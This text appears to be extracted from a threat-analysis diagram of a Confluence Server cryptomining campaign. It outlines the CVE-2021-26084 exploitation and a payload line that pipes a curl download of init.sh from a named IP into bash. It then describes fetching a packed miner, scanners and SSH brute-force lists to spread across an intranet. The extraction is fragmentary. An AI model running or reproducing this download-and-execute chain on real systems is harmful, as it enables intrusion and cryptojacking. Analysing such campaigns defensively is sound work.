 86.105.195.120
4) Get Masscan,Pnscan and Shell for Spreading
5) Get SSHBrueForce Tool and Account/Password List
Intranet
1) Get UPX Packed Miner
2) Get Newinit shell file
3) Get Scanner Shell file
0) Leverage CVE-2021-26084 Initiate Attack
var cmd=new java.lang.String("curl -o http://
86.105.195.120/cleanfda/init.sh | bash ...
86.105.195.154
Confluence Server
6) Scan Intranet
7) Try to Login and spread init.sh file for Miner